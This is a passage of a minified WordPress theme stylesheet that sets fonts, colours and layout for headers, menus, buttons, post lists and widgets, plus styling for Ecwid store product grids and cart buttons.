/* #Typography */body {font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.6;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: left;color: #3b3d42;}h1,.h1-style {font-style: normal;font-weight: 400;font-size: 34px;line-height: 1.4;font-family: Hind, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h2,.h2-style {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.4;font-family: Hind, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h3,.h3-style {font-style: normal;font-weight: 400;font-size: 21px;line-height: 1.4;font-family: Hind, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h4,.h4-style {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h5,.h5-style {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h6,.h6-style {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}@media (min-width: 1200px) {h1,.h1-style { font-size: 56px; }h2,.h2-style { font-size: 40px; }h3,.h3-style { font-size: 28px; }}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover { color: #398ffc; }a:hover { color: #3b3d42; }blockquote {color: #398ffc;}/* #Header */.site-header__wrap {background-color: #ffffff;background-repeat: repeat;background-position: center top;background-attachment: scroll;;}/* ##Top Panel */.top-panel {color: #a1a2a4;background-color: #ffffff;}/* #Main Menu */.main-navigation {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.4;font-family: Hind, sans-serif;letter-spacing: 0px;}.main-navigation a,.menu-item-has-children:before {color: #a1a2a4;}.main-navigation a:hover,.main-navigation .current_page_item>a,.main-navigation .current-menu-item>a,.main-navigation .current_page_ancestor>a,.main-navigation .current-menu-ancestor>a {color: #3b3d42;}/* #Mobile Menu */.mobile-menu-toggle-button {color: #ffffff;background-color: #398ffc;}/* #Social */.social-list a {color: #a1a2a4;}.social-list a:hover {color: #398ffc;}/* #Breadcrumbs */.breadcrumbs_item {font-style: normal;font-weight: 400;font-size: 11px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}.breadcrumbs_item_sep,.breadcrumbs_item_link {color: #a1a2a4;}.breadcrumbs_item_link:hover {color: #398ffc;}/* #Post navigation */.post-navigation i {color: #a1a2a4;}.post-navigation .nav-links a:hover .post-title,.post-navigation .nav-links a:hover .nav-text {color: #398ffc;}.post-navigation .nav-links a:hover i {color: #3b3d42;}/* #Pagination */.pagination .page-numbers,.page-links > span,.page-links > a {color: #a1a2a4;}.pagination a.page-numbers:hover,.pagination .page-numbers.current,.page-links > a:hover,.page-links > span {color: #3b3d42;}.pagination .next,.pagination .prev {color: #398ffc;}.pagination .next:hover,.pagination .prev:hover {color: #3b3d42;}/* #Button Appearance Styles (regular scheme) */.btn,button,input[type='button'],input[type='reset'],input[type='submit'] {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Hind, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #398ffc;}.btn:hover,button:hover,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,input[type='reset']:hover {color: #ffffff;background-color: rgb(95,181,255);}.btn.invert-button {color: #ffffff;}.btn.invert-button:hover {color: #ffffff;border-color: #398ffc;background-color: #398ffc;}/* #Totop Button */#toTop {padding: 0px 0px;border-radius: 0px;background-color: ;color: ;}#toTop:hover {background-color: ;color: ;}input,optgroup,select,textarea {font-size: 14px;}/* #Comment, Contact, Password Forms */.comment-form .submit,.wpcf7-submit,.post-password-form label + input {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Hind, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #398ffc;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {color: #ffffff;background-color: rgb(95,181,255);}.comment-reply-title {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;color: #3b3d42;}/* Cookies consent */.comment-form-cookies-consent input[type='checkbox']:checked ~ label[for=wp-comment-cookies-consent]:before {color: #ffffff;border-color: #398ffc;background-color: #398ffc;}/* #Comment Reply Link */#cancel-comment-reply-link {color: #398ffc;}#cancel-comment-reply-link:hover {color: #3b3d42;}/* #Comment item */.comment-body .fn {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;color: #3b3d42;}.comment-date__time {color: #a1a2a4;}.comment-reply-link {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Hind, sans-serif;letter-spacing: 1px;}/* #Input Placeholders */::-webkit-input-placeholder { color: #a1a2a4; }::-moz-placeholder{ color: #a1a2a4; }:-moz-placeholder{ color: #a1a2a4; }:-ms-input-placeholder{ color: #a1a2a4; }/* #Entry Meta */.posted-on,.cat-links,.byline,.tags-links {color: #a1a2a4;}.comments-button {color: #a1a2a4;}.comments-button:hover {color: #ffffff;background-color: #398ffc;}.btn-style .post-categories a {color: #ffffff;background-color: #398ffc;}.btn-style .post-categories a:hover {color: #ffffff;background-color: rgb(95,181,255);}.sticky-label {color: #ffffff;background-color: #398ffc;}/* Posts List Item Invert */.invert-hover.has-post-thumbnail:hover,.invert-hover.has-post-thumbnail:hover .posted-on,.invert-hover.has-post-thumbnail:hover .cat-links,.invert-hover.has-post-thumbnail:hover .byline,.invert-hover.has-post-thumbnail:hover .tags-links,.invert-hover.has-post-thumbnail:hover .entry-meta,.invert-hover.has-post-thumbnail:hover a,.invert-hover.has-post-thumbnail:hover .btn-icon,.invert-item.has-post-thumbnail,.invert-item.has-post-thumbnail .posted-on,.invert-item.has-post-thumbnail .cat-links,.invert-item.has-post-thumbnail .byline,.invert-item.has-post-thumbnail .tags-links,.invert-item.has-post-thumbnail .entry-meta,.invert-item.has-post-thumbnail a,.invert-item.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .btn-style .post-categories a:hover,.invert,.invert .entry-title,.invert a,.invert .byline,.invert .posted-on,.invert .cat-links,.invert .tags-links {color: #ffffff;}.invert-hover.has-post-thumbnail:hover a:hover,.invert-hover.has-post-thumbnail:hover .btn-icon:hover,.invert-item.has-post-thumbnail a:hover,.invert a:hover {color: #398ffc;}.invert-hover.has-post-thumbnail .btn,.invert-item.has-post-thumbnail .comments-button,.posts-list--default.list-style-v10 .invert.default-item .comments-button{color: #ffffff;background-color: #398ffc;}.invert-hover.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .comments-button:hover,.posts-list--default.list-style-v10 .invert.default-item .comments-button:hover {color: #398ffc;background-color: #ffffff;}/* Default Posts List */.list-style-v8 .comments-link {color: #a1a2a4;}.list-style-v8 .comments-link:hover {color: #3b3d42;}/* Creative Posts List */.creative-item .entry-title a:hover {color: #398ffc;}.list-style-default .creative-item a,.creative-item .btn-icon {color: #a1a2a4;}.list-style-default .creative-item a:hover,.creative-item .btn-icon:hover {color: #398ffc;}.list-style-default .creative-item .btn,.list-style-default .creative-item .btn:hover,.list-style-default .creative-item .comments-button:hover {color: #ffffff;}.creative-item__title-first-letter {font-style: normal;font-weight: 400;font-family: Hind, sans-serif;color: #3b3d42;}.posts-list--creative.list-style-v10 .creative-item:before {background-color: #398ffc;box-shadow: 0px 0px 0px 8px rgba(57,143,252,0.25);}.posts-list--creative.list-style-v10 .creative-item__post-date {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;color: #398ffc;}.posts-list--creative.list-style-v10 .creative-item__post-date a {color: #398ffc;}.posts-list--creative.list-style-v10 .creative-item__post-date a:hover {color: #3b3d42;}/* Creative Posts List style-v2 */.list-style-v2 .creative-item .entry-title,.list-style-v9 .creative-item .entry-title {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;}/* Image Post Format */.post_format-post-format-image .post-thumbnail__link:before {color: #ffffff;background-color: #398ffc;}/* Gallery Post Format */.post_format-post-format-gallery .swiper-button-prev,.post_format-post-format-gallery .swiper-button-next {color: #a1a2a4;}.post_format-post-format-gallery .swiper-button-prev:hover,.post_format-post-format-gallery .swiper-button-next:hover {color: #3b3d42;}/* Link Post Format */.post_format-post-format-quote .post-format-quote {color: #ffffff;background-color: #398ffc;}.post_format-post-format-quote .post-format-quote:before {color: #398ffc;background-color: #ffffff;}/* Post Author */.post-author__title a {color: #398ffc;}.post-author__title a:hover {color: #3b3d42;}.invert .post-author__title a {color: #ffffff;}.invert .post-author__title a:hover {color: #398ffc;}/* Single Post */.single-post blockquote {border-color: #398ffc;}.single-post:not(.post-template-single-layout-4):not(.post-template-single-layout-7) .tags-links a:hover {color: #ffffff;border-color: #398ffc;background-color: #398ffc;}.single-header-3 .post-author .byline,.single-header-4 .post-author .byline,.single-header-5 .post-author .byline {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;}.single-header-8,.single-header-10 .entry-header {background-color: #398ffc;}.single-header-8.invert a:hover,.single-header-10.invert a:hover {color: rgba(255,255,255,0.5);}.single-header-3 a.comments-button,.single-header-10 a.comments-button {border: 1px solid #ffffff;}.single-header-3 a.comments-button:hover,.single-header-10 a.comments-button:hover {color: #398ffc;background-color: #ffffff;}/* Page preloader */.page-preloader {border-top-color: #398ffc;border-right-color: #398ffc;}/* Logo */.site-logo__link,.site-logo__link:hover {color: #398ffc;}/* Page title */.page-title {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.4;font-family: Hind, sans-serif;letter-spacing: 0px;color: #3b3d42;}@media (min-width: 1200px) {.page-title { font-size: 40px; }}/* Grid Posts List */.posts-list.list-style-v3 .comments-link {border-color: #398ffc;}.posts-list.list-style-v4 .comments-link {color: #a1a2a4;}.posts-list.list-style-v4 .posts-list__item.grid-item .grid-item-wrap .comments-link:hover {color: #ffffff;background-color: #398ffc;}/* Posts List Grid Item Invert */.grid-item-wrap.invert,.grid-item-wrap.invert .posted-on,.grid-item-wrap.invert .cat-links,.grid-item-wrap.invert .byline,.grid-item-wrap.invert .tags-links,.grid-item-wrap.invert .entry-meta,.grid-item-wrap.invert a,.grid-item-wrap.invert .btn-icon,.grid-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List Grid-5 Item Invert */.list-style-v5 .grid-item-wrap.invert .posted-on,.list-style-v5 .grid-item-wrap.invert .cat-links,.list-style-v5 .grid-item-wrap.invert .byline,.list-style-v5 .grid-item-wrap.invert .tags-links,.list-style-v5 .grid-item-wrap.invert .posted-on a,.list-style-v5 .grid-item-wrap.invert .cat-links a,.list-style-v5 .grid-item-wrap.invert .tags-links a,.list-style-v5 .grid-item-wrap.invert .byline a,.list-style-v5 .grid-item-wrap.invert .comments-link,.list-style-v5 .grid-item-wrap.invert .entry-title a:hover {color: #398ffc;}.list-style-v5 .grid-item-wrap.invert .posted-on a:hover,.list-style-v5 .grid-item-wrap.invert .cat-links a:hover,.list-style-v5 .grid-item-wrap.invert .tags-links a:hover,.list-style-v5 .grid-item-wrap.invert .byline a:hover,.list-style-v5 .grid-item-wrap.invert .comments-link:hover {color: #ffffff;}/* Posts List Grid-6 Item Invert */.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a {color: #ffffff;background-color: #398ffc;}.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover {color: #ffffff;background-color: rgb(95,181,255);}.posts-list.list-style-v9 .posts-list__item.grid-item .grid-item-wrap .entry-header .entry-title {font-weight : 300;}/* Grid 7 */.list-style-v7 .grid-item-wrap.invert .posted-on a:hover,.list-style-v7 .grid-item-wrap.invert .cat-links a:hover,.list-style-v7 .grid-item-wrap.invert .tags-links a:hover,.list-style-v7 .grid-item-wrap.invert .byline a:hover,.list-style-v7 .grid-item-wrap.invert .comments-link:hover,.list-style-v7 .grid-item-wrap.invert .entry-title a:hover,.list-style-v6 .grid-item-wrap.invert .posted-on a:hover,.list-style-v6 .grid-item-wrap.invert .cat-links a:hover,.list-style-v6 .grid-item-wrap.invert .tags-links a:hover,.list-style-v6 .grid-item-wrap.invert .byline a:hover,.list-style-v6 .grid-item-wrap.invert .comments-link:hover,.list-style-v6 .grid-item-wrap.invert .entry-title a:hover {color: #398ffc;}.list-style-v7 .grid-item-wrap.invert .posted-on,.list-style-v7 .grid-item-wrap.invert .cat-links,.list-style-v7 .grid-item-wrap.invert .byline,.list-style-v7 .grid-item-wrap.invert .tags-links,.list-style-v7 .grid-item-wrap.invert .posted-on a,.list-style-v7 .grid-item-wrap.invert .cat-links a,.list-style-v7 .grid-item-wrap.invert .tags-links a,.list-style-v7 .grid-item-wrap.invert .byline a,.list-style-v7 .grid-item-wrap.invert .comments-link,.list-style-v7 .grid-item-wrap.invert .entry-title a,.list-style-v7 .grid-item-wrap.invert .entry-content p,.list-style-v6 .grid-item-wrap.invert .posted-on,.list-style-v6 .grid-item-wrap.invert .cat-links,.list-style-v6 .grid-item-wrap.invert .byline,.list-style-v6 .grid-item-wrap.invert .tags-links,.list-style-v6 .grid-item-wrap.invert .posted-on a,.list-style-v6 .grid-item-wrap.invert .cat-links a,.list-style-v6 .grid-item-wrap.invert .tags-links a,.list-style-v6 .grid-item-wrap.invert .byline a,.list-style-v6 .grid-item-wrap.invert .comments-link,.list-style-v6 .grid-item-wrap.invert .entry-title a,.list-style-v6 .grid-item-wrap.invert .entry-content p {color: #ffffff;}.posts-list.list-style-v7 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .btn:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .btn:hover {color: #398ffc;border-color: #398ffc;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link {color: #a1a2a4;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link:hover {color: #398ffc;}.posts-list.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a {color: #3b3d42;}.posts-list.posts-list--vertical-justify.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a:hover{color: #ffffff;background-color: #398ffc;}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover {color: #ffffff;background-color: rgb(95,181,255);}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a{color: #ffffff;background-color: #398ffc;}.list-style-v8 .justify-item-inner.invert .posted-on,.list-style-v8 .justify-item-inner.invert .cat-links,.list-style-v8 .justify-item-inner.invert .byline,.list-style-v8 .justify-item-inner.invert .tags-links,.list-style-v8 .justify-item-inner.invert .posted-on a,.list-style-v8 .justify-item-inner.invert .cat-links a,.list-style-v8 .justify-item-inner.invert .tags-links a,.list-style-v8 .justify-item-inner.invert .byline a,.list-style-v8 .justify-item-inner.invert .comments-link,.list-style-v8 .justify-item-inner.invert .entry-title a,.list-style-v8 .justify-item-inner.invert .entry-content p,.list-style-v5 .justify-item-inner.invert .posted-on,.list-style-v5 .justify-item-inner.invert .cat-links,.list-style-v5 .justify-item-inner.invert .byline,.list-style-v5 .justify-item-inner.invert .tags-links,.list-style-v5 .justify-item-inner.invert .posted-on a,.list-style-v5 .justify-item-inner.invert .cat-links a,.list-style-v5 .justify-item-inner.invert .tags-links a,.list-style-v5 .justify-item-inner.invert .byline a,.list-style-v5 .justify-item-inner.invert .comments-link,.list-style-v5 .justify-item-inner.invert .entry-title a,.list-style-v5 .justify-item-inner.invert .entry-content p,.list-style-v4 .justify-item-inner.invert .posted-on:hover,.list-style-v4 .justify-item-inner.invert .cat-links,.list-style-v4 .justify-item-inner.invert .byline,.list-style-v4 .justify-item-inner.invert .tags-links,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a,.list-style-v4 .justify-item-inner.invert .tags-links a,.list-style-v4 .justify-item-inner.invert .byline a,.list-style-v4 .justify-item-inner.invert .comments-link,.list-style-v4 .justify-item-inner.invert .entry-title a,.list-style-v4 .justify-item-inner.invert .entry-content p {color: #ffffff;}.list-style-v8 .justify-item-inner.invert .posted-on a:hover,.list-style-v8 .justify-item-inner.invert .cat-links a:hover,.list-style-v8 .justify-item-inner.invert .tags-links a:hover,.list-style-v8 .justify-item-inner.invert .byline a:hover,.list-style-v8 .justify-item-inner.invert .comments-link:hover,.list-style-v8 .justify-item-inner.invert .entry-title a:hover,.list-style-v5 .justify-item-inner.invert .posted-on a:hover,.list-style-v5 .justify-item-inner.invert .cat-links a:hover,.list-style-v5 .justify-item-inner.invert .tags-links a:hover,.list-style-v5 .justify-item-inner.invert .byline a:hover,.list-style-v5 .justify-item-inner.invert .entry-title a:hover,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a:hover,.list-style-v4 .justify-item-inner.invert .tags-links a:hover,.list-style-v4 .justify-item-inner.invert .byline a:hover,.list-style-v4 .justify-item-inner.invert .comments-link:hover,.list-style-v4 .justify-item-inner.invert .entry-title a:hover{color: #398ffc;}.posts-list.list-style-v5 .justify-item .justify-item-wrap .entry-footer .comments-link:hover {border-color: #398ffc;}.list-style-v4 .justify-item-inner.invert .btn:hover,.list-style-v6 .justify-item-wrap.invert .btn:hover,.list-style-v8 .justify-item-inner.invert .btn:hover {color: #ffffff;}.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .comments-link:hover,.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .btn:hover {color: #398ffc;border-color: #398ffc;}/* masonry Posts List */.posts-list.list-style-v3 .comments-link {border-color: #398ffc;}.posts-list.list-style-v4 .comments-link {color: #a1a2a4;}.posts-list.list-style-v4 .posts-list__item.masonry-item .masonry-item-wrap .comments-link:hover {color: #ffffff;background-color: #398ffc;}/* Posts List masonry Item Invert */.masonry-item-wrap.invert,.masonry-item-wrap.invert .posted-on,.masonry-item-wrap.invert .cat-links,.masonry-item-wrap.invert .byline,.masonry-item-wrap.invert .tags-links,.masonry-item-wrap.invert .entry-meta,.masonry-item-wrap.invert a,.masonry-item-wrap.invert .btn-icon,.masonry-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List masonry-5 Item Invert */.list-style-v5 .masonry-item-wrap.invert .posted-on,.list-style-v5 .masonry-item-wrap.invert .cat-links,.list-style-v5 .masonry-item-wrap.invert .byline,.list-style-v5 .masonry-item-wrap.invert .tags-links,.list-style-v5 .masonry-item-wrap.invert .posted-on a,.list-style-v5 .masonry-item-wrap.invert .cat-links a,.list-style-v5 .masonry-item-wrap.invert .tags-links a,.list-style-v5 .masonry-item-wrap.invert .byline a,.list-style-v5 .masonry-item-wrap.invert .comments-link,.list-style-v5 .masonry-item-wrap.invert .entry-title a:hover {color: #398ffc;}.list-style-v5 .masonry-item-wrap.invert .posted-on a:hover,.list-style-v5 .masonry-item-wrap.invert .cat-links a:hover,.list-style-v5 .masonry-item-wrap.invert .tags-links a:hover,.list-style-v5 .masonry-item-wrap.invert .byline a:hover,.list-style-v5 .masonry-item-wrap.invert .comments-link:hover {color: #ffffff;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link {color: #a1a2a4;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link:hover {color: #398ffc;}.widget_recent_entries a,.widget_recent_comments a {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;color: #3b3d42;}.widget_recent_entries a:hover,.widget_recent_comments a:hover {color: #398ffc;}.widget_recent_entries .post-date,.widget_recent_comments .recentcomments {color: #a1a2a4;}.widget_recent_comments .comment-author-link a {color: #a1a2a4;}.widget_recent_comments .comment-author-link a:hover {color: #398ffc;}.widget_calendar th,.widget_calendar caption {color: #398ffc;}.widget_calendar tbody td a {color: #3b3d42;}.widget_calendar tbody td a:hover {color: #ffffff;background-color: #398ffc;}.widget_calendar tfoot td a {color: #a1a2a4;}.widget_calendar tfoot td a:hover {color: #3b3d42;}/* Preloader */.jet-smart-listing-wrap.jet-processing + div.jet-smart-listing-loading,div.wpcf7 .ajax-loader {border-top-color: #398ffc;border-right-color: #398ffc;}/*--------------------------------------------------------------## Ecwid Plugin Styles--------------------------------------------------------------*//* Product Title, Product Price amount */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__tax,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form__msg,html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store h1,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-title,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-price,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .product-details-module__title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-cart-summary__row--total .ec-cart-summary__title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-cart-summary__row--total .ec-cart-summary__price,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__categories * {font-style: normal;font-weight: 500;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;}html#ecwid_html body#ecwid_body .ecwid .ec-size .ec-wrapper .ec-store .product-details__product-description {font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.6;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: left;color: #3b3d42;}html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__tax,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .product-details-module__title,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-price,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control__text,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control__textarea,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link:visited,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store input[type="radio"].form-control__radio:checked+.form-control__radio-view::after {color: #398ffc;}html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link:hover {color: #3b3d42;}/* Product Title, Price small state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__tax {font-size: 12px;}/* Product Title, Price medium state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__tax {font-size: 14px;}/* Product Title, Price large state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__tax {font-size: 17px;}/* Product Add To Cart button */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store button {font-style: normal;font-weight: 900;line-height: 1;font-family: Hind, sans-serif;letter-spacing: 1px;}/* Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--secondary .form-control__button,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--primary .form-control__button {border-color: #398ffc;background-color: transparent;color: #398ffc;}/* Product Add To Cart button hover state, Product Category active state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--secondary .form-control__button:hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--primary .form-control__button:hover,html#ecwid_html body#ecwid_body .horizontal-menu-container.horizontal-desktop .horizontal-menu-item.horizontal-menu-item--active>a {border-color: #398ffc;background-color: #398ffc;color: #ffffff;}/* Black Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--appearance-hover .grid-product--dark .form-control--secondary .form-control__button {border-color: #398ffc;background-color: #398ffc;color: #ffffff;}/* Black Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--appearance-hover .grid-product--dark .form-control--secondary .form-control__button:hover {border-color: #ffffff;background-color: #ffffff;color: #398ffc;}/* Product Add To Cart button small label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control .form-control__button {font-size: 10px;}/* Product Add To Cart button medium label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control--small .form-control__button {font-size: 11px;}/* Product Add To Cart button large label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control--medium .form-control__button {font-size: 14px;}/* Mini Cart icon styles 